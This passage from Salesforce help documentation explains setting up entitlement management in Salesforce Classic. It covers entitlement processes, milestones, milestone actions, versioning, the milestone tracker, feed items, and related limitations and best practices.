

Tip: If a user permission isn't on a standard profile you need to use, create a permission set and enable the permission in it, or clone the standard profile and enable the permission in the custom profile.
# Set Field-Level Security

Choose which entitlement management fields users can view and edit. Field-level security settings let you specify users' access to fields on detail and edit pages, related lists, list views, reports, search results, email and mail merge templates, and portals.

You can set field-level security from a permission set, profile, or a particular field.

# Make the Entitlements and Service Contracts Tabs Visible

Entitlement management has two tabs: the Entitlements tab, where users can create and manage entitlements, and the Service Contracts tab, where users can create and edit service contracts and contract line items (if contract line items are set up). You can create a custom app with these tabs or instruct your users to add the tabs to an existing tab set. Only users with the "Read" permission on entitlements will see the Entitlements tab and only users with the "Read" permission on service contracts will see the Service Contracts tab. Contract line items display on the Service Contracts tab for users who have the "Read" permission on contract line items.

SEE ALSO:

<span id="page-2592-0"></span>[Setting Up Entitlements](#page-2577-0) [Field-Level Security Overview](#page-516-0)

# Creating Entitlement Processes

You can create up to 1000 entitlement processes and include up to ten milestones in each entitlement process. Be sure to [create milestones](#page-2580-0) before creating entitlement processes.

To create an entitlement process:

- **1.** From Setup, enter *Entitlement Processes* in the Quick Find box, then select **Entitlement Processes**.
- **2.** Click **New Entitlement Process**.
- **3.** Enter a name and description.
- **4.** Select Active to enable the process.
	- Tip: You may want to activate an entitlement process after you've [added milestone](#page-2597-0) [actions](#page-2597-0) to it. This is because you can't update or delete milestone actions on a process after it's activated and applied to a case.
- **5.** Optionally, if entitlement versioning is enabled, select Default Version to make this version of the entitlement process the default.
- **6.** Choose the criteria for cases to enter and exit the entitlement process:

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To create and update entitlement processes:

**•** "Manage Entitlements"





- **7.** Optionally, choose the business hours you'd like to apply to the entitlement process. The business hours you set here calculate the Target Date for all the milestones on this entitlement process. Business hours applied to a milestone override business hours applied to an entitlement process, which override business hours applied to a case. If no business hours are set on the milestone, then the Entitlement Process Business Hours are used. If neither the Milestone Business Hours nor the Entitlement Process Business Hours are set, then the business hours on the case are used.
- **8.** Click **Save**.

After you create an entitlement process, you can do the following optional tasks to further customize your entitlement processes:

- **•** [Add milestones to the entitlement process](#page-2595-0).
- **•** Customize case page layouts to add [entitlement process fields](#page-2167-0).



Note: Entitlement processes only apply to cases with assigned entitlements.

SEE ALSO:

[Monitoring the Entitlement Process Queue](#page-2571-0) [Entitlement Processes Overview](#page-2594-0) [Creating New Versions of Entitlement Processes](#page-2600-0)

## <span id="page-2594-0"></span>Entitlement Processes Overview

Entitlement processes are timelines that include all of the steps (or milestones) that your support team must complete to resolve cases.

Entitlement processes are timelines that include all of the steps (milestones) that your support team must complete to resolve cases. Each process includes the logic necessary to determine how to enforce the correct service level for your customers.

Not all entitlements require entitlement processes. For example, an entitlement might just state that a customer is eligible for phone support and business hours define phone support to be 24/7. If you needed to add more to that definition—for example, if certain people need to be emailed after a customer's case goes unresolved for two hours—you would use an entitlement process.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

You can create up to 1000 entitlement processes and include up to ten milestones in each entitlement process. Contact Salesforce for information on increasing the number of entitlement processes and milestones.

Entitlement versioning lets you make changes to existing entitlement processes, even if they're assigned to active entitlements and cases. This can be useful if the business rules behind your entitlement processes change, for example, or if you need to create multiple versions of the same entitlement process that have only minor differences. With entitlement versioning, you don't need to create entirely new processes; you can simply create new versions of existing ones.

To view or cancel active entitlement processes, from Setup, enter *Entitlement Processes* in the Quick Find box, then select **Entitlement Processes**.

## How Cases Move Through Entitlement Processes

- **1.** A support agent adds an entitlement with an entitlement process to a case.
- **2.** The case enters the process based on its creation date or a custom date/time field. A custom date/time field lets users edit a date on the case to trigger when it enters the process.
- **3.** Salesforce assigns milestones with matching criteria to the case. For example, if a milestone's criteria is *Priority equals High*, and a case has a Priority of High, Salesforce assigns it to the Priority equals High milestone.

A case associates with one milestone at a time; it can associate with many milestones as it moves through the process.

- **4.** Milestone actions determine when and if warning, violation, or success workflow actions fire for the case.
- **5.** A support agent updates the case to complete a milestone action.
- **6.** After a case is updated, it cycles through the entitlement process and initiates any milestones that match its criteria.
- **7.** The case exits the process based on custom criteria or when it's closed.

Note: Entitlement processes only apply to cases with assigned entitlements. You can view cases with assigned entitlements by creating case list views that filter on entitlement process fields.

#### SEE ALSO:

[Creating Entitlement Processes](#page-2592-0) [Entitlement Versioning Overview](#page-2599-0) [Entitlement Process Fields](#page-2167-0) [Milestones Overview](#page-2582-0) [Getting Started with Entitlement Management](#page-2573-0)

## <span id="page-2595-0"></span>Adding Milestones to Entitlement Processes

Milestones are required steps in your support process. They're metrics that represent service levels to provide to each of your customers. Examples of milestones include First Response and Resolution Times on cases. Use milestones in entitlement processes to enforce the steps in your support process.

You can create up to 1000 entitlement processes and include up to ten milestones in each entitlement process.

To add milestones to entitlement processes:

- **1.** From Setup, enter *Entitlement Processes* in the Quick Find box, then select **Entitlement Processes**.
- **2.** Click the name of an entitlement process.
- **3.** Click the name of the entitlement process again under Entitlement Process Versions.
- **4.** Click **New** on the Milestones related list.
- **5.** Choose the milestone.
- **6.** In Time Trigger (Minutes), enter the number of minutes in which users need to complete the milestone before it triggers an action.

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To add milestones to entitlement processes:

**•** "Manage Entitlements"

Or, if you'd like the trigger time for the milestone to be calculated dynamically based on the milestone type and properties of the case, click **Enable Apex Class for the Time Trigger (Minutes)**.

Note: You must have a custom Apex class that implements the Support.MilestoneTriggerTimeCalculator Apex interface to use the Enable Apex Class for the Time Trigger (Minutes) option.

- **7.** If you selected **Enable Apex Class for the Time Trigger (Minutes)**, use the lookup to specify an Apex class for the dynamically calculated milestone.
- **8.** Choose when the milestone starts:





- **9.** Optionally, select the business hours that you want to apply to the Target Date calculation for this milestone. If you don't specify Milestone Business Hours, then the Entitlement Process Business Hours are used. If neither are specified, then the business hours on the case are used.
- **10.** Enter the order in which to process the milestone if a case matches the criteria of more than one milestone in an entitlement process. Use this if you have similar milestones, such as first response and first response with a case Priority of high.

Cases can only match one milestone at a time in an entitlement process.

- **11.** Enter the criteria a case must match for the milestone to apply to it:
	- Choose criteria are met and select the filter criteria that a case must meet for a milestone to apply to it. For example, set a case filter to *Priority equals High* if you want the milestone to apply to cases with the Priority field marked High.

Choose formula evaluates to true and enter a formula that returns a value of "True" or "False." Salesforce triggers the rule if the formula returns "True."

**•** Choose formula evaluates to true and enter a formula that returns a value of "True" or "False." The milestone applies to cases if the formula returns "True." For example, the formula (Case: Priority equals High) AND (Case: Case Origin equals Email, Web) applies the milestone to cases where the Priority field is High and the Case Origin field is marked Email or Web. Note that you can't use the Case Owner field in formulas.

#### **12.** Click **Save**.

**•**

After you add a milestone to an entitlement process, you can do the following optional tasks to further incorporate milestones into your entitlement processes:

- **•** Customize entitlements page layouts to add the Milestones related list. This lets users view milestones on entitlements.
- **•** [Add actions to milestones in the entitlement process.](#page-2597-0)

Note: The Timeline field shows you any milestones added to the entitlement process:

- The Milestone icon  $($ ...) represents milestones.
- **•** Click or hover your mouse pointer over each milestone to view its details.

**•** Drag the Handle icon  $(\blacksquare)$  along the Timeline Zoom tool to view past and future milestones.

#### SEE ALSO:

[Milestones Overview](#page-2582-0) [Create Milestones](#page-2580-0) [Adding Milestone Actions to Entitlement Processes](#page-2597-0) [Creating Entitlement Processes](#page-2592-0)

# <span id="page-2597-0"></span>Adding Milestone Actions to Entitlement Processes

Milestone actions are time-dependent workflow actions that occur at every step (milestone) in an entitlement process. Examples of milestone actions include sending email alerts to specified users an hour before a first response is near violation or automatically updating certain fields on a case one minute after a first response successfully completes.

Before adding milestone actions to entitlement processes, you need to [create milestones](#page-2580-0) and [create](#page-2592-0) [entitlement processes.](#page-2592-0)

To add milestone actions to entitlement processes:

- **1.** From Setup, enter *Entitlement Processes* in the Quick Find box, then select **Entitlement Processes**.
- **2.** Click the name of an entitlement process.
- **3.** Click the name of a milestone on the Milestone related list.
- **4.** Add actions to the milestone:



## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To add milestone actions to entitlement processes:

**•** "Manage Entitlements" AND

"Customize Application"

Note: To make warning and violation actions time-dependent, add a time trigger first. The time trigger for success actions is the time trigger on the milestone.

The **Add Workflow Action** button initially displays on the Success Actions section. It displays in the Warning Actions and Violation Actions sections after you add time triggers to them.

**•** Click **Add Time Trigger** to add a time trigger to the milestone.

Time-triggered actions only occur during your organization's [business hours.](#page-2552-0)

**•** Click **Add Workflow Action** under a time trigger to add time-dependent actions.

You can add up to ten actions and ten time triggers to each type of milestone action.

Optionally:

- **•** Click **Edit** next to any action or time trigger to modify it.
- **•** Click **Remove** next to any action to remove it from the entitlement process. This removes the milestone action from the entitlement process but does not delete the milestone action.
- **•** Click **Delete** next to any time trigger to remove it from the milestone. This deletes the time trigger and removes its actions from the entitlement process but does not delete the milestone actions. The actions are still available when you click **Add Workflow Action** and choose **Select Existing Action**.

SEE ALSO:

[Milestones Overview](#page-2582-0) [Getting Started with Entitlement Management](#page-2573-0)

## Set How the Milestone Tracker Displays Time Remaining on Milestones

The milestone tracker shows a countdown of the time that remains before a milestone is due. If the milestone has been violated, the milestone tracker shows the amount of time that it is overdue. You can show remaining time in either business hours or actual hours.

Enable entitlement management and business hours before setting how the milestone tracker displays the remaining time.

The remaining time for a milestone is the difference between the present time and when the milestone is due. If business hours are set for milestones, the time remaining is shown in business hours by default.

- **1.** From Setup, enter *Entitlement Settings* in the Quick Find box, then select **Entitlement Settings**.
- **2.** Under the Milestone Tracker section, select the checkbox for Show the time remaining in actual hours, not business hours.
- **3.** Click **Save**.
- Example: If the remaining time is shown in business hours: For example, suppose that business hours are from 9:00 AM to 5:00 PM. Right now, it's 4:30 PM and the support agent has a milestone due at 11:00 AM the next day. In this case, the milestone tracker shows the remaining time in business hours, so the remaining time is 2.5 hours. (4:30-5:00 PM today and 9:00-11:00 AM tomorrow.)

If the remaining time is shown in actual hours: However, if you set the milestone tracker to show time in actual hours, the milestone tracker ignores the business hours. Instead, the

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To set how remaining time is shown:

**•** "Manage Entitlements"

milestone tracker shows the remaining time using the full amount of time between the present time and when the milestone is due. So, if it's 4:30 PM now and the milestone is due at 11:00 AM tomorrow, the remaining time would be 18.5 hours. (4:30 PM today through 11:00 AM tomorrow.)

# Enabling Milestone Feed Items

Show feed items on cases for completed and violated milestones.

Milestone feed items provide an additional way for support agents to monitor case activity. When you enable milestone feed items, your support agents see notifications in the Case Feed when a milestone is completed or violated. Milestone feed items for cases a user owns or follows also appear on the user profile page.

This setting applies only if you have Chatter and entitlement management enabled.

- **1.** From Setup, enter *Entitlement Settings* in the Quick Find box, then select **Entitlement Settings**.
- **2.** Select Enable milestone feed items.



Note: Enabling milestone feed items doesn't create feed items for milestones that have already been completed or violated.

## SEE ALSO:

<span id="page-2599-0"></span>[Milestones Overview](#page-2582-0) [Adding Milestones to Entitlement Processes](#page-2595-0) [Adding Milestone Actions to Entitlement Processes](#page-2597-0)

# Entitlement Versioning Overview

# [Watch a Demo](http://salesforce.vidyard.com/watch/FrNDWvMGbqpQj14rNtLYPg) (2:20 minutes)

Entitlement versioning lets you make changes to existing entitlement processes, even if they're assigned to active entitlements and cases. This can be useful if the business rules behind your entitlement processes change, for example, or if you need to create multiple versions of the same entitlement process that have only minor differences. With entitlement versioning, you don't need to create entirely new processes; you can simply create new versions of existing ones.

When you create a new version of an entitlement process, you can change any of the following:

- **•** Name
- **•** Description
- **•** Whether the process is active
- **•** Whether the version is the default
- **•** Entry criteria
- **•** Exit criteria

You can also add notes about the version. This makes it easy to differentiate between multiple versions of the same process, especially if they have the same name.

On new versions of entitlement processes that are currently in use, you can add new milestones, but can't edit existing ones. On new versions of processes that aren't currently in use, you can both add new milestones and edit existing ones.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To enable milestone feed items:

**•** "Manage Entitlements"

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

Once you've created a new version of an entitlement process, you can choose to apply it to all entitlements and cases assigned to the previously used version, or only to new entitlements and cases.

#### SEE ALSO:

[Entitlement Processes Overview](#page-2594-0) [Enabling Entitlement Versioning](#page-2576-0) [Creating New Versions of Entitlement Processes](#page-2600-0) [Using New Versions of Entitlement Processes](#page-2601-0)

# <span id="page-2600-0"></span>Creating New Versions of Entitlement Processes

# [Watch a Demo](http://salesforce.vidyard.com/watch/FrNDWvMGbqpQj14rNtLYPg) (2:20 minutes)

Entitlement versioning lets you make changes to existing entitlement processes, even if they're assigned to active entitlements and cases. This can be useful if the business rules behind your entitlement processes change, for example, or if you need to create multiple versions of the same entitlement process that have only minor differences. With entitlement versioning, you don't need to create entirely new processes; you can simply create new versions of existing ones.

Before you can create new versions of entitlement processes, you need to [enable entitlement](#page-2576-0) [versioning.](#page-2576-0)

To create a new version of an entitlement process:

- **1.** From Setup, enter *Entitlement Processes* in the Quick Find box, then select **Entitlement Processes**.
- **2.** Click the name of the entitlement process for which you want to create a new version.
- **3.** In the Entitlement Process Versions list, click the version of the process from which you want to create a new version.
- **4.** On the Entitlement Process Detail page, click **Create New Version**.
- **5.** Specify the information for the new version. We recommend using the Version Notes field to include details about what makes the version you're creating different from others. This makes it easier to differentiate between multiple versions of the same entitlement process.

#### **6.** Click **Save**.

On new versions of entitlement processes that are currently in use, you can add new milestones, but can't edit existing ones. On new versions of processes that aren't currently in use, you can both add new milestones and edit existing ones.

Once you've created a new version of an entitlement process, you can choose to apply it to all entitlements and cases assigned to the previously used version, or only to new entitlements and cases.

#### SEE ALSO:

[Entitlement Processes Overview](#page-2594-0) [Entitlement Versioning Overview](#page-2599-0) [Using New Versions of Entitlement Processes](#page-2601-0)

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To create and update entitlement processes:

**•** "Manage Entitlements"

# <span id="page-2601-0"></span>Using New Versions of Entitlement Processes

# [Watch a Demo](http://salesforce.vidyard.com/watch/FrNDWvMGbqpQj14rNtLYPg) (2:20 minutes)

Once you've created a new version of an entitlement process, you can choose to apply it to all entitlements and cases assigned to the previously used version, or only to new entitlements and cases.

To apply it to a new entitlement (and, by extension, cases with that entitlement), simply choose it from the Entitlement Process lookup field when you create the entitlement.

To apply a new entitlement process to cases and entitlements assigned to a previously used version of the process, follow these steps:

- **1.** From Setup, enter *Entitlement Processes* in the Quick Find box, then select **Entitlement Processes**.
- **2.** Click the name of the entitlement process you want to work with. The list on the main Entitlement Processes page shows the default version of each process. Click the name of a process to see a list of all available versions of it.
- **3.** On the detail page for the entitlement process, click the name of the version you want to update cases and entitlements to.
- **4.** Click **New Update Rule**.
- **5.** Choose the version of the entitlement process you want to update from. You can update from any other version of the process, whether or not it's active.
- **6.** To prevent milestone warning and violation actions from being triggered on cases to which warnings or violations will newly apply after the update, select **Don't Trigger New Milestone Warnings and Violations**.
- **7.** Click **Save**.

The update rule detail page shows the estimated number of entitlements and cases that will be updated.

**8.** Click **Start** to begin the update process.

Throughout the update process, the update rule detail page will refresh to show the number of entitlements and cases processed. To stop the update at any time, click **Stop**.

#### SEE ALSO:

[Entitlement Versioning Overview](#page-2599-0) [Creating New Versions of Entitlement Processes](#page-2600-0)

# Entitlement Management Notes, Limitations, and Best Practices

# Notes and Limitations

- **•** You can only use contract line items if your organization uses products.
- **•** You can't create list views for contract line items..
- **•** You can't share entitlements. If an entitlement has an account, its sharing is inherited from account sharing.

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

## USER PERMISSIONS

To create and update entitlement processes:

**•** "Manage Entitlements"

## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

- **•** You can't share contract line items. Sharing for contract line items is inherited from service contract sharing. For example, users with the "Read" permission on service contracts inherit the "Read" permission on contract line items.
- **•** If you want your customers or partners to access their entitlements or service contracts, add entitlements or service contracts to your portals.

Don't add the following entitlement process fields to case page layouts for portal users because portal users shouldn't access information related to your internal support processes: Entitlement Process Start Time, Entitlement Process End Time, Stopped, and Stopped Since.

- **•** If you use the Per Incident field to limit the number of cases entitlements support, we recommend setting field-level security on the Cases Per Incident and Remaining Cases fields to read-only for users who shouldn't modify per incident support.
- **•** Entitlements don't automatically apply to cases created with Web-to-Case or Email-to-Case. If needed, you can add entitlements to these features using Apex code.
- **•** You can't add milestones to cases without using entitlement processes. Entitlement processes apply milestones to cases.
- **•** Merge fields for entitlements on cases aren't supported. For example, if you add the Entitlement Name {!Case.Entitlement} merge field to an email template, the field is not populated on the template.

# Best Practices

- **•** Set up lookup filters on cases to restrict the entitlements-related items returned. For example, when portal users create a case and select the Entitlement Name field, they can choose only entitlements registered to their account or contact.
- **•** Use Apex code to automatically mark milestones as Completed on cases that match unique criteria. For example, you can create an Apex trigger on EmailMessage that marks a first response milestone as Completed on cases when support reps send email from cases.
- **•** Use the Mass Transfer Tool to transfer multiple service contracts from one user to another.
- **•** Customize the values for the Type field on entitlements to match the types of entitlements your team provides or sells, such as Web support or online training.
- **•** Add the Status Icon field to entitlements, service contracts, and contract line items page layouts so that users can easily see one of these three statuses:
	- **–** Active
	- **–** Expired
	- **–** Inactive

Additionally, you can add fields to page layouts.

- **•** Use sharing rules to give users access to service contracts they don't own; you can't extend the organization-wide default sharing model for service contracts.
- **•** If you use products, set up entitlement templates to predefine terms of support that users can add to products.
- **•** Set up entitlement processes to enforce all the steps that your support team must complete to resolve cases.
- If you're not using entitlement versioning, we recommend activating entitlement processes *after* you've added milestone actions to them. This is because you can't update or delete milestone actions on a process after it's activated and applied to a case. We recommend creating new entitlement processes to replace existing, active ones applied to cases.
- If you're using entitlement versioning, you can update existing entitlement processes, even when they're assigned to active entitlements and cases.
- **•** You can create up to 1000 entitlement processes and include up to ten milestones in each entitlement process. Contact Salesforce for information on increasing the number of entitlement processes and milestones.
- **•** Use custom report types to define report criteria from which users can run and create reports on entitlements and service contracts.
- You can view cases with milestones by creating case list views that filter on milestone fields.
- **•** Use the entitlement process queue to view or cancel active entitlement process actions.
- **•** You can add validation rules to case milestones so that when users update a milestone on a case, it must meet the standards you specify before they can save it. For example, you can create a validation rule that ensures users select milestone completion dates that occur after case creation dates.

SEE ALSO:

